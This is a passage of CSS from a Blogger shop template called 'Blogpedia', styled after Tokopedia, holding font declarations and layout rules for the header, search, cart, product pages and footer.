Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
***********************************************
- Blogger Template Style
- Name     : Blogpedia
- Version  : 4.1.0 (14/06/2021)
- Designer : Rian SEO / rianseo.com
- Shared By: https://raushan-design.blogspot.com/
************************************************ */
a:link{color:#03ac0e;text-decoration:none;outline:0}a:visited,.blogPedia_jual .nama_produk:hover{color:#03ac0e;text-decoration:none}a:hover{color:#434343;text-decoration:none}.tokopedia_line,.tokopedia_hot:after{background:#e5e7e9}#slideHome .color1.active{background:#673ab7}#slideHome .color2.active{background:#3fb046}#slideHome .color3.active{background:#f96a6e}#slideHome .color4.active{background:#10ad80}#slideHome .color5.active{background:#fec504}body{background:#ffffff none repeat scroll top left;color:#31353b}.cart-btn:hover,.link-right a:hover{color:#03ac0e;border-radius:4px}.subheader-inner,.search-icon .button,.search-content .PopularPosts .post:hover,.cart-btn:hover,.link-right a:hover{background:#f3f4f5}#tokopedia-main-container{background-color:#ffffff}.header h1.title,.header p.title{font:500 24px Open Sans, Arial, sans-serif;color:#909090}.header .description{color:#909090}.header a,.header a:hover{position:relative;color:#909090}.link-right a{color:#7e7e7e}.subheader-inner{border-bottom:1px solid #f3f4f5}.subheader-inner a,.search-trend a,.tokped-profil a{color:rgba(49,53,59,0.68)}.search-trend a:hover,.subheader-inner a:hover,.dropdown-content a:hover,.dropdown-content1 .LinkList a:hover{color:#03ac0e}#wrapper{background:#fff}.produk_diskon.show{background-color:#d6ffde;color:#03ac0e}#breadcrumb a{color:#03ac0e;vertical-align:middle}#breadcrumb a:hover,.best-product-info .harga,.tokped_label{color:#ff5722;text-decoration:none}h1.post-title a,h1.post-title{color:#333333}h2.post-title a:hover,h1.post-title a:hover{color:#42b549}.loadMore .js-load,.btnOlderPost,.intan-text-chat{border:1px solid #03ac0e;color:#03ac0e}.label-size{border:2px solid #909090}.label-size a,.label-size span{color:#909090}.label-size:hover,.dropdown-content1 .LinkList a:first-child{border:2px solid #03ac0e}.post-judul-search span{color:#31353b}.tokopedia_title{border-bottom:1px solid #e5e7e9}.tokopedia_title a,.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{color:#03ac0e}.tokopedia_tabDetail{border-bottom:4px solid #03ac0e}.blogPedia-cart_flex .btnCart-xnxx,.blogPedia_jual{border-bottom:1px solid #e5e7e9}.btnCart-xnxx a.blogPedia-cart_next,.search-content li,.label-size:hover a,.label-size:hover .label-count,.search-content li a,.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{color:#03ac0e}.panah:before{content:'';width:16px;height:16px;vertical-align:middle;display:inline-block;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58ZZ' fill='%23888888'></path></svg>") no-repeat}.tokped_search{border:1px solid #e5e7e9}.tokped_search:focus,.search-content li,#blog-pager-newer-link a,#blog-pager-older-link a{border:1px solid #03ac0e}.link-right .btnNotif span,.cart span.simpleCart_quantity,.icon-mobile-cart span.simpleCart_quantity{background-color:#ef144a}.search-icon .close-rianseo,.icon_menu,.dropdown .closeUcihaItachi{display:none}.cssmenu a.ucihaItachi:hover,.toko-profil .team-member:hover,.individual:hover{background:#f3f3f3;border-radius:4px}.cssmenu a.ucihaItachi{color:#7e7e7e}.dropdown-content2 a,.author-name{color:#31353b}@media screen and (max-width:800px){.tokopedia_line,.owl-dots,#fiktur-wrapper div.tokped_redtube,#fiktur-wrapper .tokped_public-agent{display:none}.cart-btn svg,.icon-bell,.icon-envelope{width:24px;height:24px}}.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus,.contact-form-number:focus,.contact-form-address:focus,.contact-form-postcode:focus,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-number:hover,.contact-form-address:hover,.contact-form-postcode:hover,.form-item__left input:hover,.form-item__right input:hover,textarea.alamat:hover,select.bank:hover{outline:0;border:1px solid #03ac0e}.xNxxFree1 .shopNow,#top-continue .comment-reply,.contact-form-button,.btnBayarNow,.check-with-bank,#check-with-wa,.check-with-dana,.check-with-ovo,.check-with-paypal,a.buyMe,a.printMe{background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e}#widget-footer-wrapper h2{color:#31353b}#blogpedia-footer-wrapper .widget a,#widget-footer4 .Text{color:#909090}#blogpedia-footer-wrapper .widget a:hover{color:#03ac0e}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{font:bold 14px Open Sans, Arial, sans-serif;color:#ff5722}a.chat-penjual:hover{background:#12883d;border:1px solid #12883d}a.chat-penjual{background:#03ac0e;border:1px solid #03ac0e;color:#fff}.ikuti-penjual{color:#03ac0e;border:1px solid #03ac0e}.comments .comments-content .icon.blog-author:after{color:#03ac0e;font-weight:700}

--></style>
<style>
html{font-size:14px;font-family:'Open Sans',sans-serif}#widget-footer4 .Text{flex-direction:row;margin:16px 0;display:flex;flex-flow:column nowrap;font-size:13px;font-weight:600;line-height:18px}.search-icon svg{vertical-align:middle}.tokopedia_top{margin-top:110px;padding-top:1px}#tokopedia-main-container{flex-direction:column;width:100%;min-width:1024px;display:flex;-webkit-box-align:center;align-items:center;z-index:999;position:fixed;top:0;right:0;left:0;box-shadow:rgb(0 0 0 / 7%) 0 4px 6px -1px;transition:transform 280ms ease 0s;height:110px}#header-wrapper{width:96%;left:32px;display:flex;height:56px;top:30px;position:fixed;-webkit-box-align:center;align-items:center}.header{width:145px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:4px 0 0 4px}#kekiri{display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;height:58px;width:auto;margin:0 0 0 16px;-webkit-box-pack:center;justify-content:center}.toko-profil .name{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;vertical-align:middle;line-height:16px}.toko-profil img{width:25px;height:25px;border-radius:50%}.toko-profil .widget-content,.toko-profil .individual{display:flex}.toko-profil .individual a{color:rgba(0,0,0,.54)}.toko-profil .team-member,.toko-profil .individual{position:relative;display:flex;padding:0 0 0 6px;height:36px;color:rgba(0,0,0,.54);-webkit-box-align:center;align-items:center;border-radius:2px}.tokped_open-user,.profile-link{padding:8px;color:inherit!important;text-overflow:ellipsis;font-size:12px;-webkit-font-smoothing:antialiased;overflow:hidden;white-space:nowrap;text-transform:capitalize}div.tokped_line-head{width:1.2px;min-width:1.2px;height:24px;background:#e0e0e0;margin:0 0 0 16px}.link-right{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin:0 4px 0 20px;z-index:475}.link-right .cart,.link-right .notif,.link-right .kontak{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer;z-index:2;height:58px;margin:0 0 0 12px}.subheader-inner{width:100%;display:flex;height:32px;padding:0 32px;position:fixed;-webkit-box-pack:justify;justify-content:space-between;left:0;right:0}.subheader-inner .subheader-left{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;min-width:168px;margin-right:16px}.subheader-inner .subheader-right .widget{display:flex;margin:0 -20px 0 0;justify-content:space-around;width:522px}.subheader-inner a{font-size:12px;line-height:31px;display:flex;flex-wrap:nowrap;white-space:nowrap;-webkit-box-align:center;align-items:center;transition:color 200ms ease 0s;-webkit-font-smoothing:antialiased;margin:0 0 0 4px}@media(min-width:768px){.subheader-inner a{margin:0 0 0 4px}}.link-right a{width:36px;height:30px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative}.tokped_search{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.tokped_cari-porn{width:100%;margin:0;height:100%}.tokped_search-heigh{height:100%;width:100%;position:relative;border-radius:8px;display:flex;-webkit-box-flex:inherit;flex-grow:inherit;overflow:hidden;transition:border-color 280ms ease 0s;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;border:0;flex-direction:row-reverse}.search-trend .widget-content{position:fixed;top:86px;width:45%;left:274px;display:flex;z-index:-1}.search-trend a{line-height:1.5;font-size:12px;margin:0 2% 0 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;cursor:pointer;text-transform:capitalize}.home-ad1 .widget{opacity:.6;font-size:12px;line-height:22px}.search-icon{display:flex;height:56px;min-width:150px;width:46%}@media(min-width:1100px){.search-icon{width:49%}}#search_mini_form{margin:0;width:100%;position:relative;-webkit-box-align:center;align-items:center;display:flex}.tokped_search.data-border{border:1px solid #4fd15a}.search-icon .button{border:0;outline:0;position:relative;cursor:pointer;height:100%;flex:0 0 32px;padding:0;transition:background-color 280ms ease 0s;width:32px}.input-search{outline:0;padding:10px 12px;font-family:inherit;font-size:12px;width:100%;border:0;margin:0}.cart span.simpleCart_quantity,.link-right .btnNotif span{min-width:20px;min-height:20px;color:#fff;font-size:10px;font-weight:700;line-height:1.6;text-align:center;border:2px solid #fff;border-radius:18px;position:absolute;top:0;right:0;padding:0 4px;transform:translate(30%,-8%)}.blogpedia_footer-raw h3{font-size:16px;line-height:22px;margin:0 0 8px}#blogpedia-footer-wrapper .blogpedia_footer-raw .widget ul{margin:0 0 24px;min-width:200px}#blogpedia-footer-wrapper .widget a{font-weight:600;line-height:20px;font-size:13px;transition:color 280ms ease 0s}#blogpedia-footer-wrapper .widget ul,#blogpedia-footer-wrapper .widget ol,#blogpedia-footer-wrapper .widget ol li{list-style:none;margin:0;padding:0}#blogpedia-footer-wrapper .widget ul li{display:block;margin:0 0 8px}#widget-footer-wrapper h2{font-size:16px;font-weight:600;text-transform:none;margin-bottom:20px}#widget-footer1{display:block;padding:0;margin:0 0 24px;min-width:200px;list-style:none}#widget-footer2,#widget-footer3{display:flex;flex-flow:column nowrap}#widget-footer4{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;flex-basis:232px;padding:0 40px 24px;margin-top:-16px}#widget-footer4 .Image{width:550px;height:211px;margin-top:-16px}
</style>
<style>
.tokopedia_top{margin-top:109px}.blogPedia_btnBuy a.item_add{color:#fff}#breadcrumb{margin-bottom:19px;font-size:12px;line-height:24px;display:flex;-webkit-box-align:center;align-items:center}ul.breadcrumbs_list{padding:0;margin:0;max-width:50%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.breadcrumbs_item,li.current{display:inline;margin:0;padding:0}#breadcrumb em{margin:0}#breadcrumb .delimiter{vertical-align:middle;padding:0;margin:0 4px}.breadlabel{text-overflow:ellipsis;color:rgba(0,0,0,.7)}.tokopedia_header{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_star{min-height:22px;margin:0 0 4px}.tokopedia_left{flex-shrink:1;width:446px;min-width:0;margin-left:0;border-left:none}.tokopedia_right{flex-shrink:0;width:754px;min-width:0;margin-left:0;padding:0 0 0 60px;border-left:none}.tokopedia_harga,.tokopedia_qty,.tokopedia_ongkir{padding:20px 0;border-top:1px solid #e5e7e9}.data-produk{white-space:nowrap;display:flex;margin:0 0 12px}.tokopedia_header dt{display:inline-block;text-transform:uppercase;vertical-align:top;width:70px}.tokopedia_header span.item_text{display:block;position:relative;font-weight:700;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.32);text-decoration:initial;margin:0}.tokopedia_qty .quantity,.tokopedia_alamat,.tokopedia_header .item-produk,.harga_barang-jual{display:inline-block;vertical-align:top;padding-left:20px;width:620px;margin:0}.tokopedia_qty .quantity .Qty,.tokopedia_pengiriman{display:flex;flex-wrap:nowrap;height:auto;margin:0}.tokopedia_tujuan{flex-shrink:0;min-width:0;margin-left:0;border-left:none}.tokopedia_shipping{text-align:right;min-width:200px}.tokopedia_pengiriman .tokopedia_ongkos{flex-shrink:1;min-width:0;margin-left:auto;border-left:none}.tokopedia_tujuan #biaya_boshjn{border:0;position:relative;background:transparent;font-weight:700;outline:0;font-size:.857143rem;line-height:18px;color:rgba(49,53,59,0.96);display:inline-block;text-decoration:initial;margin:0}.tokopedia_notes a{font-size:12px}small.stock{display:block;position:relative;font-weight:400;line-height:18px;color:rgba(49,53,59,0.96);text-decoration:initial;margin:0 0 10px}.harga_text .item_price{margin:0}.item_Quantity{text-align:center;width:66px;line-height:22px;font-size:16px;padding:1px;border-style:none none solid;border-image:initial;border-bottom:1px solid #e5e7e9;border-radius:0;outline:0}.tokopedia_container{padding:16px 0 40px}.tokopedia_body h1,.tokopedia_body h2,.tokopedia_body h3,.tokopedia_body h4,.tokopedia_body h5,.tokopedia_body h6{margin:0 0 .6em}.tokopedia_body ol,.tokopedia_body ul{margin:0 0 20px}.tokopedia_content{margin:32px 0 0;position:relative;border-top:1px solid #e5e7e9}.item-post{padding:19px 0 0}.tokopedia_harga .harga_text{font-size:24px;font-stretch:normal;font-weight:700;color:rgba(49,53,59,0.96);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia-tag .label-head{font-size:14px;font-weight:700;text-transform:lowercase}.item-post #coli-carousel .owl-carousel .owl-item img{border-radius:8px;object-fit:cover}.item-post #coli-carousel .owl-carousel .owl-stage-outer{margin-bottom:8px}.item-post #coli-carousel .owl-dots{display:flex;margin-right:-6px;margin-left:-6px;justify-content:flex-start}.item-post #coli-carousel .owl-carousel .owl-dot{outline:0;width:64px;height:64px;margin:0 4px;cursor:pointer;border:2px solid #fff;transition:border-color .25s ease 0s;border-radius:8px;background-size:cover;background-position:center;background-repeat:no-repeat}#coli-carousel .owl-carousel .owl-dot.active{border-color:#4fd15a}.tombol-beli{box-shadow:0 -2px 6px 0 rgba(49,53,59,.16)}.beli-lewat-chat{display:flex;align-items:center;align-content:center;margin:0 auto;max-width:1220px;padding:0}.tambah-porn{border:1px solid #ef430c}.blogPedia_btnBuy .add-chat,.tambah-porn{background:#ef430c;min-width:120px;display:inline-block;margin-left:10px;vertical-align:middle;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff;white-space:nowrap}.blogPedia_btnBuy .add-chat{background:#fff;border:1px solid #ef430c;color:#ef430c!important;min-width:auto}.tokopedia_body{text-align:left;font-size:1rem;padding:20px 0}#related-wrap{margin:30px 0;padding:0}.blog-post-comments h3.title{margin:32px 0 16px}.blog-post-comments{width:985px;margin-bottom:24px}
</style>
<style>
.tokped_label-best{background-image:url(https://1.bp.blogspot.com/-8R9GOOEAbEg/YG8Rl727TXI/AAAAAAAADPM/M4qvPrCUC-Yu5i1Bg3COoCuK4aXWgW-cACLcBGAsYHQ/s0/toko-rianseo.png)}.tokped_label-populart{background-image:url(https://1.bp.blogspot.com/-q66JiVgDVTQ/YG8WQvPcLNI/AAAAAAAADPU/qX_hT2eqPtgXelskWwScdsFhmXpUk_66gCLcBGAsYHQ/s0/diskon-rianseo.png)}div.tokopedia_flex-porn{height:20px;margin-bottom:24px;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between}div.tokopedia_flex-porn h3{font-size:1.14286rem;line-height:22px;text-rendering:optimizelegibility;white-space:nowrap}div.tokopedia_flex-porn a{font-size:14px;font-weight:700}div.single_otherQ{width:950px;height:auto;max-height:420px;overflow:auto;padding:0 25px 35px}a.single_btnCart{flex-shrink:0;z-index:1;font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;outline:0;color:#fff!important;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;position:relative}span.produk_blog{-webkit-box-flex:1;flex-grow:1;padding:0 16px;line-height:21px;font-size:14px;width:300px}.single_kolom{padding:16px;position:relative;box-shadow:#ca 0 1px 4px 0;background-color:#fff;cursor:default;border-radius:8px;margin:16px 28px 28px}.bgCart:before{right:0;content:""width:174px;height:90px;position:absolute;background:url(https://1.bp.blogspot.com/-LiIEH8O-wSM/YILrrEcqSmI/AAAAAAAADcg/9MkMP86tdR469L0KIkgAXn-s2cMasa8hgCLcBGAsYHQ/s0/keranjang_bg.png) center top / 100% no-repeat}.single_fixed.go-to-xnxx{display:block;opacity:1}.single_fixed_overflow.go-to-redtube{display:block}.single_fixed_overflow{width:100%;height:100%;background-color:#31353b;opacity:.68;position:fixed;top:0;display:none;left:0;overflow:hidden;z-index:9999;will-change:opacity;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.single_fixed{display:none;z-index:10009;opacity:0;min-width:500px;background:#fff;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;transition:opacity .2s ease 0s;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px;padding:32px 32px 0}.single_closed{cursor:pointer;position:absolute;right:16px;top:16px;border:0;outline:0;background:transparent}.item-post .owl-prev{left:18px}.item-post .owl-next{right:18px}.owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.item-post .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.item-post .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.item-post #coli-carousel .separator a{display:block;padding-top:0!important;padding-bottom:100%!important;transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1)}.item-post #coli-carousel .owl-prev,.item-post #coli-carousel .owl-next{position:absolute;outline:0;top:42%;font-size:24px;width:32px;height:32px;margin:0 12px;border-radius:16px;cursor:pointer;background:rgba(51,51,51,.24);border:0;transition-duration:.3s;transform:translateY(-42%)}.item-post #coli-carousel .owl-prev svg,.item-post #coli-carousel .owl-next svg{fill:#fff}.harga_barang-jual .harga_promo.show,.bg-label_index,del.harga_promo.show{font-size:14px}.mobile #header-wrapper{background-color:#fff;will-change:background-color,outline;outline:#dae2ed solid 1px}.label-mobile-produk,.shared-relative{position:relative}.bg-label_index{background:linear-gradient(90deg,#02d25b 0,#179d45 100%);color:#fff;padding:10px 16px;margin:0;font-weight:600;z-index:2;position:relative;line-height:1.5}.bg-label_index .produk_diskon.show{display:flex;flex:1 1 0;-webkit-box-align:center;align-items:center;font-size:inherit;background:transparent;padding:0;height:auto;color:inherit;line-height:inherit;margin:0}.overhead{position:absolute;width:calc(100% + 32px);height:100%;right:-16px;top:0;background-image:url([data-uri]);background-position:right top;background-repeat:no-repeat;background-size:45%;z-index:3}del.harga_promo.show{line-height:20px;margin:8px 0}.item-post #coli-carousel .owl-carousel .owl-item img{display:block;width:100%;height:100%;left:0;top:0;position:absolute}.best-post:hover .tokped_map:not(.disable-transition),.best-post:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.best-post{padding:0 .8% 3%;width:calc(16.6667%);box-sizing:border-box}.best-image-link{position:relative;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.best-image-wrap{position:relative;box-shadow:rgb(0 0 0 / 10%) 0 1px 6px 0;border-radius:8px;min-width:100%;display:flex;flex-direction:column}.best-top{position:relative}.best-top .produk_diskon.show{position:absolute;bottom:4px;left:4px;z-index:1}.best-img-minggu{position:relative;height:0;border-top-right-radius:8px;border-top-left-radius:8px;padding-bottom:100%;width:100%;background:#f6f6f6;transition:box-shadow .25s ease 0s;text-overflow:ellipsis;overflow:hidden}.best-tokped-img{display:inline-block;margin:0 auto;text-align:center;width:100%;height:100%;position:absolute}.best-product-info{position:relative;padding:8px;box-sizing:border-box;overflow:hidden;-webkit-box-flex:1;flex-grow:1}.best-product-info .best-post-title{display:-webkit-box;color:rgba(0,0,0,0.7);max-height:38px;font-size:14px;font-weight:600;line-height:19px;overflow:hidden;white-space:normal;overflow-wrap:break-word}.best-product-info .harga_promo.show{margin-top:4px}.best-product-info .harga{display:block;width:100%;font-size:14px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:22px}.tokopedia_body{line-height:20px;word-break:break-word}.tokopedia_body p{margin:0 0 20px}.tokopedia_body p:last-child{margin-bottom:0}.tokopedia_title{display:flex;position:relative;min-height:48px;white-space:nowrap;background-color:#fff;overflow-x:auto;overflow-y:hidden}.tokopedia_tabDetail,.tokopedia_tabFeed,.tokopedia_tabRelated{display:inline-block;box-sizing:border-box;height:auto;line-height:20px;font-weight:700;text-transform:capitalize;font-size:14px;cursor:pointer;padding:12px 24px}.pin:first-of-type{padding-left:0!important}.data-produk span{display:block;margin:0 0 3px;width:100%}.data-produk .pin{display:inline-block;padding:0 16px;border-right:1px solid #e5e7e9}.data-produk .pin p{display:block;font-family:'open 